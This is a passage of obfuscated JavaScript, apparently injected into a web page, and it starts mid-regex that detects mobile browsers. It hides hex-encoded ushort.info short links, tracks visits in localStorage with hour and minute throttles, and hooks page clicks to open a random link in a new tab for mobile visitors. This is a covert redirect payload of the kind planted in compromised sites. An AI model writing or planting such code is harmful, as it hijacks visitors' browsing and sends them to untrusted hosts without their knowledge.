)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x6b\x57\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x51\x48\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>